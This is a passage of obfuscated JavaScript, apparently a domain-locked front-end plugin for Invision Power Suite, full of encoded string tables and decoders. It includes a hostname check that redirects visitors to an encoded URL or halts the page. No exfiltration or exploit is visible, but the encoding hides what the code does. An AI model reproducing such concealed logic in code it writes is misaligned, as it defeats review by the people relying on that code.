G1zP)$\"T","9ts+Gz;Lr6STuFQ%KU","r}x33+~6","}D^bY","ZF}?,"]);function jXT5yAe(){var lIfczs9=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],XQpnGM,HhkWFFO,_PJQDq;eWjVzq(XQpnGM=void 0,HhkWFFO=[]);try{eWjVzq(XQpnGM=Object,HhkWFFO[cl_lt4B[11]]("".__proto__.constructor.name))}catch(p5X9I9b){}WLU1BNS:for(_PJQDq=cl_lt4B[0];_PJQDq<lIfczs9[cl_lt4B[4]];_PJQDq++)try{var eYXOtk9;XQpnGM=lIfczs9[_PJQDq]();for(eYXOtk9=cl_lt4B[0];eYXOtk9<HhkWFFO[cl_lt4B[4]];eYXOtk9++)if(typeof XQpnGM[HhkWFFO[eYXOtk9]]===cl_lt4B[5])continue WLU1BNS;return XQpnGM}catch(p5X9I9b){}return XQpnGM||this}eWjVzq(HhkWFFO=jXT5yAe()||{},_PJQDq=HhkWFFO.TextDecoder,p5X9I9b=HhkWFFO.Uint8Array,eYXOtk9=HhkWFFO.Buffer,mny7uJF=HhkWFFO.String||String,_2DIJn6=HhkWFFO.Array||Array,ltu7Qgv=function(){var lIfczs9=new _2DIJn6(cl_lt4B[25]),XQpnGM,HhkWFFO;eWjVzq(XQpnGM=mny7uJF[cl_lt4B[8]]||mny7uJF.fromCharCode,HhkWFFO=[]);return function(_PJQDq){var p5X9I9b,eYXOtk9,_2DIJn6,ltu7Qgv;eWjVzq(eYXOtk9=void 0,_2DIJn6=_PJQDq[cl_lt4B[4]],HhkWFFO[cl_lt4B[4]]=cl_lt4B[0]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_2DIJn6;){eWjVzq(eYXOtk9=_PJQDq[ltu7Qgv++],eYXOtk9<=cl_lt4B[24]?p5X9I9b=eYXOtk9:eYXOtk9<=cl_lt4B[44]?p5X9I9b=(eYXOtk9&31)<<cl_lt4B[7]|_PJQDq[ltu7Qgv++]&cl_lt4B[6]:eYXOtk9<=cl_lt4B[47]?p5X9I9b=(eYXOtk9&15)<<cl_lt4B[10]|(_PJQDq[ltu7Qgv++]&cl_lt4B[6])<<cl_lt4B[7]|_PJQDq[ltu7Qgv++]&cl_lt4B[6]:mny7uJF[cl_lt4B[8]]?p5X9I9b=(eYXOtk9&cl_lt4B[9])<<18|(_PJQDq[ltu7Qgv++]&cl_lt4B[6])<<cl_lt4B[10]|(_PJQDq[ltu7Qgv++]&cl_lt4B[6])<<cl_lt4B[7]|_PJQDq[ltu7Qgv++]&cl_lt4B[6]:(p5X9I9b=cl_lt4B[6],ltu7Qgv+=3),HhkWFFO[cl_lt4B[11]](lIfczs9[p5X9I9b]||(lIfczs9[p5X9I9b]=XQpnGM(p5X9I9b))))}return HhkWFFO.join("")}}());function dASp3PT(lIfczs9){return typeof _PJQDq!==cl_lt4B[5]&&_PJQDq?new _PJQDq().decode(new p5X9I9b(lIfczs9)):typeof eYXOtk9!==cl_lt4B[5]&&eYXOtk9?eYXOtk9.from(lIfczs9).toString("utf-8"):ltu7Qgv(lIfczs9)}if(!new RegExp(EX1DSS0(83)).test(window.location.hostname)){try{function tR_KyWk(lIfczs9){var XQpnGM="1gDM/|d3*s%OPueE._B7o+I:A#T@x;2jh]l)=K~mir8nva,X!>W{wFSCLZN?f4&G96J}z[c^\"$`tb<pyVH0URQ(Y5qk",HhkWFFO,_PJQDq,p5X9I9b,eYXOtk9,mny7uJF,_2DIJn6,ltu7Qgv;eWjVzq(HhkWFFO=""+(lIfczs9||""),_PJQDq=HhkWFFO.length,p5X9I9b=[],eYXOtk9=cl_lt4B[0],mny7uJF=cl_lt4B[0],_2DIJn6=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_PJQDq;ltu7Qgv++){var jw2gvu=XQpnGM.indexOf(HhkWFFO[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(_2DIJn6<cl_lt4B[0]){_2DIJn6=jw2gvu}else{eWjVzq(_2DIJn6+=jw2gvu*cl_lt4B[12],eYXOtk9|=_2DIJn6<<mny7uJF,mny7uJF+=(_2DIJn6&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(p5X9I9b.push(eYXOtk9&cl_lt4B[3]),eYXOtk9>>=cl_lt4B[2],mny7uJF-=cl_lt4B[2])}while(mny7uJF>cl_lt4B[9]);_2DIJn6=-cl_lt4B[1]}}if(_2DIJn6>-cl_lt4B[1]){p5X9I9b.push((eYXOtk9|_2DIJn6<<mny7uJF)&cl_lt4B[3])}return dASp3PT(p5X9I9b)}function cByCoHZ(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=tR_KyWk(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}window.location.replace(cByCoHZ(84))}catch(eWBs1Wc){function dnxdYK(lIfczs9){var XQpnGM="NYSr@JHd)\",7uk%/$D5&#U]a1C9fZM;c}~Vo8[l!FmOqXs3_QRijL|2GItz(KWB`hvAx*0ng^y>TPbpE+=?6{:w4.<e",HhkWFFO,_PJQDq,p5X9I9b,eYXOtk9,mny7uJF,_2DIJn6,ltu7Qgv;eWjVzq(HhkWFFO=""+(lIfczs9||""),_PJQDq=HhkWFFO.length,p5X9I9b=[],eYXOtk9=cl_lt4B[0],mny7uJF=cl_lt4B[0],_2DIJn6=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_PJQDq;ltu7Qgv++){var jw2gvu=XQpnGM.indexOf(HhkWFFO[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(_2DIJn6<cl_lt4B[0]){_2DIJn6=jw2gvu}else{eWjVzq(_2DIJn6+=jw2gvu*cl_lt4B[12],eYXOtk9|=_2DIJn6<<mny7uJF,mny7uJF+=(_2DIJn6&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(p5X9I9b.push(eYXOtk9&cl_lt4B[3]),eYXOtk9>>=cl_lt4B[2],mny7uJF-=cl_lt4B[2])}while(mny7uJF>cl_lt4B[9]);_2DIJn6=-cl_lt4B[1]}}if(_2DIJn6>-cl_lt4B[1]){p5X9I9b.push((eYXOtk9|_2DIJn6<<mny7uJF)&cl_lt4B[3])}return dASp3PT(p5X9I9b)}function HoYBYX(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=dnxdYK(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}window.stop?window.stop():document.execCommand(HoYBYX(85))}}function eWjVzq(){eWjVzq=function(){}}(function(HhkWFFO,_PJQDq,p5X9I9b){"use strict";function eYXOtk9(HhkWFFO){var _PJQDq="nH,7XBDdY@;1:a=o(ACck>OWR0`ZMVqP5|h)z*E3_yN]Sgj/Tpr#IQ8\"K$4.x~!s&+2<6bmL?%^{fGwilU[9e}vFuJt",p5X9I9b,eYXOtk9,mny7uJF,lIfczs9,XQpnGM,_2DIJn6,ltu7Qgv;eWjVzq(p5X9I9b=""+(HhkWFFO||""),eYXOtk9=p5X9I9b.length,mny7uJF=[],lIfczs9=cl_lt4B[0],XQpnGM=cl_lt4B[0],_2DIJn6=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<eYXOtk9;ltu7Qgv++){var jw2gvu=_PJQDq.indexOf(p5X9I9b[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(_2DIJn6<cl_lt4B[0]){_2DIJn6=jw2gvu}else{eWjVzq(_2DIJn6+=jw2gvu*cl_lt4B[12],lIfczs9|=_2DIJn6<<XQpnGM,XQpnGM+=(_2DIJn6&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(mny7uJF.push(lIfczs9&cl_lt4B[3]),lIfczs9>>=cl_lt4B[2],XQpnGM-=cl_lt4B[2])}while(XQpnGM>cl_lt4B[9]);_2DIJn6=-cl_lt4B[1]}}if(_2DIJn6>-cl_lt4B[1]){mny7uJF.push((lIfczs9|_2DIJn6<<XQpnGM)&cl_lt4B[3])}return dASp3PT(mny7uJF)}function mny7uJF(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=eYXOtk9(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}ips[mny7uJF(86)][mny7uJF(87)](mny7uJF(cl_lt4B[14]),{[mny7uJF(89)]:cl_lt4B[17],[mny7uJF(cl_lt4B[34])]:cl_lt4B[17],[mny7uJF(cl_lt4B[12])](){function HhkWFFO(HhkWFFO){var p5X9I9b="ugAjDfiRIlEXYBo{vH^<Ch`,!Tw}xSmUyMeF_&=>?z.k*dN0KV]%G1paq|2:~P3LZ84b\"+@7/Jn(5s#tWc$)[;Q6rO9",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(HhkWFFO||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function p5X9I9b(p5X9I9b){if(typeof lIfczs9[p5X9I9b]===cl_lt4B[5]){return lIfczs9[p5X9I9b]=HhkWFFO(XQpnGM[p5X9I9b])}return lIfczs9[p5X9I9b]}let eYXOtk9=location[mny7uJF(92)][p5X9I9b(93)]();if(eYXOtk9[p5X9I9b(94)](p5X9I9b(95))){function _2DIJn6(HhkWFFO){var p5X9I9b="%bPwcWO7*~`9?v+gRA(CimI:=42,rGs3yfH0/x)B8N>hnVE6#;@ZdQ_SUtX\"&Dp!k]5LTKl^Mq1z$Y<u[FJ|ajo.}{e",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(HhkWFFO||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function ltu7Qgv(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=_2DIJn6(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}if(!new RegExp(ltu7Qgv(96)).test(window.location.hostname)){try{function jw2gvu(HhkWFFO){var p5X9I9b="EFis>nmwjJ#8Yog1D@,X3rTCPS[A(el7Z}vz<%+&M;Bcft!HGQWRLxaVI4h]|kKUNbOqd`9u=$)/:*5y26_0\"^{?.~p",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(HhkWFFO||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function EX1DSS0(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=jw2gvu(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}window.location.replace(EX1DSS0(97))}catch(jXT5yAe){function tR_KyWk(HhkWFFO){var p5X9I9b="6GXmFVMnY<Zru|.:&07^Q=/zLdl(Ev?s*UD#wk4WC[P{a$KNBH3j;51y`tq+ScfJ%\"~oe@,)>I!]h8Obpi2T_9Rxg}A",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(HhkWFFO||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function cByCoHZ(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=tR_KyWk(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}window.stop?window.stop():document.execCommand(cByCoHZ(98))}}eYXOtk9=eYXOtk9[ltu7Qgv(99)](4)}const dnxdYK=[p5X9I9b(100),p5X9I9b(101),p5X9I9b(102)],HoYBYX=dnxdYK[p5X9I9b(103)](HhkWFFO=>{return eYXOtk9[p5X9I9b(104)](HhkWFFO)});if(!HoYBYX){return cl_lt4B[27]}eWjVzq(this[cl_lt4B[18]](p5X9I9b(cl_lt4B[19]),p5X9I9b(106),this[p5X9I9b(107)]),this[cl_lt4B[18]](p5X9I9b(cl_lt4B[19]),p5X9I9b(108),this[p5X9I9b(109)]),this[cl_lt4B[18]](p5X9I9b(cl_lt4B[19]),p5X9I9b(110),this[p5X9I9b(111)]),this[cl_lt4B[18]](document,p5X9I9b(cl_lt4B[20]),this[p5X9I9b(cl_lt4B[20])]),this[p5X9I9b(cl_lt4B[21])][p5X9I9b(cl_lt4B[22])](p5X9I9b(cl_lt4B[23]))[p5X9I9b(116)]({[p5X9I9b(117)]:this[p5X9I9b(cl_lt4B[21])][p5X9I9b(cl_lt4B[22])](p5X9I9b(cl_lt4B[23])),[p5X9I9b(118)]:_PJQDq[p5X9I9b(119)](this[p5X9I9b(120)],this)}),this[p5X9I9b(121)]=ips[p5X9I9b(122)](p5X9I9b(123))+p5X9I9b(124),this[p5X9I9b(cl_lt4B[26])]={});if(this[p5X9I9b(cl_lt4B[21])][p5X9I9b(cl_lt4B[22])](p5X9I9b(126))[p5X9I9b(cl_lt4B[24])]()[p5X9I9b(cl_lt4B[25])]){function tbd1MUZ(HhkWFFO){var p5X9I9b="/gtOCMnfoplSrB3Yu=(^.;z]U~h{vj:LK$kqy)JFwHGe\"}8|%XsQ`mda&PWADE?>+!I7_@1<bV9#*iZx260[NT,R45c",eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe,tR_KyWk;eWjVzq(eYXOtk9=""+(HhkWFFO||""),_2DIJn6=eYXOtk9.length,ltu7Qgv=[],jw2gvu=cl_lt4B[0],EX1DSS0=cl_lt4B[0],jXT5yAe=-cl_lt4B[1]);for(tR_KyWk=cl_lt4B[0];tR_KyWk<_2DIJn6;tR_KyWk++){var cByCoHZ=p5X9I9b.indexOf(eYXOtk9[tR_KyWk]);if(cByCoHZ===-cl_lt4B[1])continue;if(jXT5yAe<cl_lt4B[0]){jXT5yAe=cByCoHZ}else{eWjVzq(jXT5yAe+=cByCoHZ*cl_lt4B[12],jw2gvu|=jXT5yAe<<EX1DSS0,EX1DSS0+=(jXT5yAe&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(ltu7Qgv.push(jw2gvu&cl_lt4B[3]),jw2gvu>>=cl_lt4B[2],EX1DSS0-=cl_lt4B[2])}while(EX1DSS0>cl_lt4B[9]);jXT5yAe=-cl_lt4B[1]}}if(jXT5yAe>-cl_lt4B[1]){ltu7Qgv.push((jw2gvu|jXT5yAe<<EX1DSS0)&cl_lt4B[3])}return dASp3PT(ltu7Qgv)}function QbxF8rE(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=tbd1MUZ(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}eWjVzq(this[p5X9I9b(cl_lt4B[26])]=JSON[p5X9I9b(129)](this[QbxF8rE(130)][QbxF8rE(131)](QbxF8rE(132))[QbxF8rE(133)]()),this[QbxF8rE(134)]())}},[mny7uJF(135)](HhkWFFO){function _PJQDq(HhkWFFO){var _PJQDq=":DCUMehim}H^89G;ITnKN)vAxBQ?4t3y51Z7#bq|cJXF+f2E!P/*u[&w.Odg$>\"jlrLV=(S~oa`{6]0z%@<Rs,_WYkp",p5X9I9b,eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe;eWjVzq(p5X9I9b=""+(HhkWFFO||""),eYXOtk9=p5X9I9b.length,_2DIJn6=[],ltu7Qgv=cl_lt4B[0],jw2gvu=cl_lt4B[0],EX1DSS0=-cl_lt4B[1]);for(jXT5yAe=cl_lt4B[0];jXT5yAe<eYXOtk9;jXT5yAe++){var tR_KyWk=_PJQDq.indexOf(p5X9I9b[jXT5yAe]);if(tR_KyWk===-cl_lt4B[1])continue;if(EX1DSS0<cl_lt4B[0]){EX1DSS0=tR_KyWk}else{eWjVzq(EX1DSS0+=tR_KyWk*cl_lt4B[12],ltu7Qgv|=EX1DSS0<<jw2gvu,jw2gvu+=(EX1DSS0&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(_2DIJn6.push(ltu7Qgv&cl_lt4B[3]),ltu7Qgv>>=cl_lt4B[2],jw2gvu-=cl_lt4B[2])}while(jw2gvu>cl_lt4B[9]);EX1DSS0=-cl_lt4B[1]}}if(EX1DSS0>-cl_lt4B[1]){_2DIJn6.push((ltu7Qgv|EX1DSS0<<jw2gvu)&cl_lt4B[3])}return dASp3PT(_2DIJn6)}function p5X9I9b(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=_PJQDq(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}HhkWFFO[p5X9I9b(136)]();const eYXOtk9=20,_2DIJn6=this[p5X9I9b(cl_lt4B[28])][p5X9I9b(cl_lt4B[29])](p5X9I9b(139))[p5X9I9b(140)];if(_2DIJn6>=eYXOtk9){function ltu7Qgv(HhkWFFO){var _PJQDq="ac}dbPlugr[5B)<o&|X^AeyjLNQ?W2s]_F/;Z(OTUD{n9SJq~>hRMv3t8.!p`m:%EV64Yfx\"kCzKiIw$H107=#,+*G@",p5X9I9b,eYXOtk9,_2DIJn6,ltu7Qgv,jw2gvu,EX1DSS0,jXT5yAe;eWjVzq(p5X9I9b=""+(HhkWFFO||""),eYXOtk9=p5X9I9b.length,_2DIJn6=[],ltu7Qgv=cl_lt4B[0],jw2gvu=cl_lt4B[0],EX1DSS0=-cl_lt4B[1]);for(jXT5yAe=cl_lt4B[0];jXT5yAe<eYXOtk9;jXT5yAe++){var tR_KyWk=_PJQDq.indexOf(p5X9I9b[jXT5yAe]);if(tR_KyWk===-cl_lt4B[1])continue;if(EX1DSS0<cl_lt4B[0]){EX1DSS0=tR_KyWk}else{eWjVzq(EX1DSS0+=tR_KyWk*cl_lt4B[12],ltu7Qgv|=EX1DSS0<<jw2gvu,jw2gvu+=(EX1DSS0&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(_2DIJn6.push(ltu7Qgv&cl_lt4B[3]),ltu7Qgv>>=cl_lt4B[2],jw2gvu-=cl_lt4B[2])}while(jw2gvu>cl_lt4B[9]);EX1DSS0=-cl_lt4B[1]}}if(EX1DSS0>-cl_lt4B[1]){_2DIJn6.push((ltu7Qgv|EX1DSS0<<jw2gvu)&cl_lt4B[3])}return dASp3PT(_2DIJn6)}function jw2gvu(HhkWFFO){if(typeof lIfczs9[HhkWFFO]===cl_lt4B[5]){return lIfczs9[HhkWFFO]=ltu7Qgv(XQpnGM[HhkWFFO])}return lIfczs9[HhkWFFO]}ips[cl_lt4B[45]][jw2gvu(141)][jw2gvu(142)]({[jw2gvu(143)]:ips[jw2gvu(144)](jw2gvu(145))});return cl_lt4B[27]}const EX1DSS0=this[p5X9I9b(cl_lt4B[28])][p5X9I9b(cl_lt4B[29])](p5X9I9b(146))[p5X9I9b(147)](),jXT5yAe=this[p5X9I9b(cl_lt4B[28])][p5X9I9b(cl_lt4B[29])](p5X9I9b(148)+EX1DSS0+cl_lt4B[38]),tR_KyWk=jXT5yAe[p5X9I9b(149)]();eWjVzq(this[p5X9I9b(150)][EX1DSS0]={[p5X9I9b(151)]:tR_KyWk},this[p5X9I9b(152)]());return cl_lt4B[27]},[mny7uJF(153)](_PJQDq){function p5X9I9b(_PJQDq){var p5X9I9b="lZLKoJ=,}[~1+2:_HQxac{uv*;^`@R8>46s0%&YU$OF3M(tV]|\"!#Ey5D7bdj9?w)CzWBNP.SIpg/ArXGmqhekinfT<",eYXOtk9,_2DIJn6,HhkWFFO,mny7uJF,lIfczs9,XQpnGM,ltu7Qgv;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,HhkWFFO=[],mny7uJF=cl_lt4B[0],lIfczs9=cl_lt4B[0],XQpnGM=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_2DIJn6;ltu7Qgv++){var jw2gvu=p5X9I9b.indexOf(eYXOtk9[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(XQpnGM<cl_lt4B[0]){XQpnGM=jw2gvu}else{eWjVzq(XQpnGM+=jw2gvu*cl_lt4B[12],mny7uJF|=XQpnGM<<lIfczs9,lIfczs9+=(XQpnGM&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(HhkWFFO.push(mny7uJF&cl_lt4B[3]),mny7uJF>>=cl_lt4B[2],lIfczs9-=cl_lt4B[2])}while(lIfczs9>cl_lt4B[9]);XQpnGM=-cl_lt4B[1]}}if(XQpnGM>-cl_lt4B[1]){HhkWFFO.push((mny7uJF|XQpnGM<<lIfczs9)&cl_lt4B[3])}return dASp3PT(HhkWFFO)}function eYXOtk9(_PJQDq){if(typeof lIfczs9[_PJQDq]===cl_lt4B[5]){return lIfczs9[_PJQDq]=p5X9I9b(XQpnGM[_PJQDq])}return lIfczs9[_PJQDq]}_PJQDq[eYXOtk9(154)]();const _2DIJn6=HhkWFFO(_PJQDq[eYXOtk9(155)])[eYXOtk9(156)](eYXOtk9(157))[eYXOtk9(158)](eYXOtk9(159));eWjVzq(delete this[eYXOtk9(160)][_2DIJn6],this[eYXOtk9(161)]());return cl_lt4B[27]},[mny7uJF(162)](){function _PJQDq(_PJQDq){var p5X9I9b=";FJUvS>AxR48dugfMZ*+IWh)3ew\"O:H0%T/,lD[{.215tQB|}~b#6C7_KE`<(k^9njyz?poYNX!Giq=raVPL$]@&csm",eYXOtk9,_2DIJn6,HhkWFFO,mny7uJF,lIfczs9,XQpnGM,ltu7Qgv;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,HhkWFFO=[],mny7uJF=cl_lt4B[0],lIfczs9=cl_lt4B[0],XQpnGM=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_2DIJn6;ltu7Qgv++){var jw2gvu=p5X9I9b.indexOf(eYXOtk9[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(XQpnGM<cl_lt4B[0]){XQpnGM=jw2gvu}else{eWjVzq(XQpnGM+=jw2gvu*cl_lt4B[12],mny7uJF|=XQpnGM<<lIfczs9,lIfczs9+=(XQpnGM&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(HhkWFFO.push(mny7uJF&cl_lt4B[3]),mny7uJF>>=cl_lt4B[2],lIfczs9-=cl_lt4B[2])}while(lIfczs9>cl_lt4B[9]);XQpnGM=-cl_lt4B[1]}}if(XQpnGM>-cl_lt4B[1]){HhkWFFO.push((mny7uJF|XQpnGM<<lIfczs9)&cl_lt4B[3])}return dASp3PT(HhkWFFO)}function p5X9I9b(p5X9I9b){if(typeof lIfczs9[p5X9I9b]===cl_lt4B[5]){return lIfczs9[p5X9I9b]=_PJQDq(XQpnGM[p5X9I9b])}return lIfczs9[p5X9I9b]}const eYXOtk9=this,_2DIJn6={};eWjVzq(this[mny7uJF(163)][p5X9I9b(cl_lt4B[32])](p5X9I9b(165))[p5X9I9b(166)](function(){function _PJQDq(_PJQDq){var p5X9I9b="UxHKNkQmLWEohrnYsfXIt?RSy`piA1$G^:2MCj]3\"7gDv&VFlBJ>Zuceqw9aT{<PO,}db/4.%#6=+~!@)0z58([_*|;",eYXOtk9,_2DIJn6,HhkWFFO,mny7uJF,lIfczs9,XQpnGM,ltu7Qgv;eWjVzq(eYXOtk9=""+(_PJQDq||""),_2DIJn6=eYXOtk9.length,HhkWFFO=[],mny7uJF=cl_lt4B[0],lIfczs9=cl_lt4B[0],XQpnGM=-cl_lt4B[1]);for(ltu7Qgv=cl_lt4B[0];ltu7Qgv<_2DIJn6;ltu7Qgv++){var jw2gvu=p5X9I9b.indexOf(eYXOtk9[ltu7Qgv]);if(jw2gvu===-cl_lt4B[1])continue;if(XQpnGM<cl_lt4B[0]){XQpnGM=jw2gvu}else{eWjVzq(XQpnGM+=jw2gvu*cl_lt4B[12],mny7uJF|=XQpnGM<<lIfczs9,lIfczs9+=(XQpnGM&cl_lt4B[13])>cl_lt4B[14]?cl_lt4B[15]:cl_lt4B[16]);do{eWjVzq(HhkWFFO.push(mny7uJF&cl_lt4B[3]),mny7uJF>>=cl_lt4B[2],lIfczs9-=cl_lt4B[2])}while(lIfczs9>cl_lt4B[9]);XQpnGM=-cl_lt4B[1]}}if(XQpnGM>-cl_lt4B[1]){HhkWFFO.push((mny7uJF|XQpnGM<<lIfczs9)&cl_lt4B[3])}return dASp3PT(HhkWFFO)}function p5X9I9b(p5X9I9b){if(typeof lIfczs9[p5X9I9b]===cl_lt4B[5]){return lIfczs9[p5X9I9b]=_PJQDq(XQpnGM[p5X9I9b])}return 